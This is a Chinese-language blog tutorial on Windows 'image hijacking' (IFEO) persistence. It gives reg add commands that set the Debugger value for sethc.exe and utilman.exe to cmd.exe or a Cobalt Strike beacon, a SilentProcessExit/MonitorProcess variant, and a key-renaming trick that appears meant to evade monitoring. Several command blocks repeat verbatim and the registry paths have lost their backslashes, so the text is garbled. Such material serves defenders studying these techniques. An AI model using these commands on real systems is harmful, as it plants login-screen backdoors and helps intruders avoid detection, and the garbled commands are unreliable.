
映像劫持
原理是注册表路径IFEO(image file execution options)的exe程序被修改,然后进行重定向执行后门程序的过程

第一种:修改Debugger值
运行某exe程序时候,系统会在注册表image file execution option中寻找是否存在exe的项



注册表路径:计算机HKEY_LOCAL_MACHINESOFTWAREMicrosoftWindows NTCurrentVersionImage File Execution Options
存在则寻找该项中Debugger的字符串值,找到则启动debugger值对应的程序,并将某exe文件的完整路径传递给debugger程序
所以我们将Debugger对应的程序改为后门即可运行
例如sethc.exe
在IFEO中新添加一个项,取名sethc.exe
新建一个字符串值Debugger,键值修改为后门(我用的CS生成的beacon)存在的路径或cmd文件
reg add "HKEY_LOCAL_MACHINESOFTWAREMicrosoftWindows NTCurrentVersionImage File Execution Optionssethc.exe" /f


reg add"HKEY_LOCAL_MACHINESOFTWAREMicrosoftWindows NTCurrentVersionImage File Execution Optionssethc.exe" /v "debugger" /t REG_SZ /d "C:windowssystem32cmd.exe" /f
REG ADD "HKLMSOFTWAREMicrosoftWindows NTCurrentVersionImage File Execution Optionsutilman.exe" /t REG_SZ /v Debugger /d "C:windowssystem32cmd.exe" /f

ReportingMode是进程操作状态, 1是进程静默退出,会启动监视器进程
2检测进程静默退出,将会为受监视的进程创建转储文件
3检查到进程静默退出时,会弹出通知
MonitorProcess是监视器进程



reg add "HKEY_LOCAL_MACHINESOFTWAREMicrosoftWindows NTCurrentVersionImage File Execution Optionssethc.exe" /f
reg add "HKEY_LOCAL_MACHINESOFTWAREMicrosoftWindows NTCurrentVersionImage File Execution Optionssethc.exe" /v GlobalFlag /t REG_DWORD /d 512 /f
reg add "HKEY_LOCAL_MACHINESOFTWAREMicrosoftWindows NTCurrentVersionSilentProcessExitsethc.exe" /v ReportingMode /t REG_DWORD /d 1 /f
reg add "HKEY_LOCAL_MACHINESOFTWAREMicrosoftWindows NTCurrentVersionSilentProcessExitsethc.exe" /v MonitorProcess /t REG_SZ /d "C:windowssystem32cmd.exe" /f
reg add "HKEY_LOCAL_MACHINESOFTWAREMicrosoftWindows NTCurrentVersionImage File Execution Optionssethc.exe" /v "debugger" /t REG_SZ /d "C:windowssystem32cmd.exe" /f

reg add "HKEY_LOCAL_MACHINESOFTWAREMicrosoftWindows NTCurrentVersionImage File Execution Optionssethc.exe" /v GlobalFlag /t REG_DWORD /d 512 /f
reg add "HKEY_LOCAL_MACHINESOFTWAREMicrosoftWindows NTCurrentVersionSilentProcessExitsethc.exe" /v ReportingMode /t REG_DWORD /d 1 /f
reg add "HKEY_LOCAL_MACHINESOFTWAREMicrosoftWindows NTCurrentVersionSilentProcessExitsethc.exe" /v MonitorProcess /t REG_SZ /d "C:windowssystem32cmd.exe" /f
reg add "HKEY_LOCAL_MACHINESOFTWAREMicrosoftWindows NTCurrentVersionImage File Execution Optionssethc.exe" /v "debugger" /t REG_SZ /d "C:windowssystem32cmd.exe" /f
reg add "HKEY_LOCAL_MACHINESOFTWAREMicrosoftWindows NTCurrentVersionImage File Execution Optionssethc.exe" /v GlobalFlag /t REG_DWORD /d 512 /f
reg add "HKEY_LOCAL_MACHINESOFTWAREMicrosoftWindows NTCurrentVersionSilentProcessExitsethc.exe" /v ReportingMode /t REG_DWORD /d 1 /f
reg add "HKEY_LOCAL_MACHINESOFTWAREMicrosoftWindows NTCurrentVersionSilentProcessExitsethc.exe" /v MonitorProcess /t REG_SZ /d "C:windowssystem32cmd.exe" /f
reg add "HKEY_LOCAL_MACHINESOFTWAREMicrosoftWindows NTCurrentVersionImage File Execution Optionssethc.exe" /v GlobalFlag /t REG_DWORD /d 512 /f

Python rename_key.py rename_key "hklmSOFTWAREMicrosoftWindows NTCurrentVersionSilentProcessExit" "test"
reg add "HKEY_LOCAL_MACHINESOFTWAREMicrosoftWindows NTCurrentVersiontestsethc.exe" /v ReportingMode /t REG_DWORD /d 1 /f
reg add "HKEY_LOCAL_MACHINESOFTWAREMicrosoftWindows NTCurrentVersiontestsethc.exe" /v MonitorProcess /t REG_SZ /d "C:windowssystem32cmd.exe" /f
Python rename_key.py rename_key "hklmSOFTWAREMicrosoftWindows NTCurrentVersiontest" "SilentProcessExit"

免责声明:文章中涉及的程序(方法)可能带有攻击性,仅供安全研究与教学之用,读者将其信息做其他用途,由读者承担全部法律及连带责任,本站不承担任何法律及连带责任;如有问题可邮件联系(建议使用企业邮箱或有效邮箱,避免邮件被拦截,联系方式见首页),望知悉。
- 左青龙
- 微信扫一扫
-

- 右白虎
- 微信扫一扫
-



评论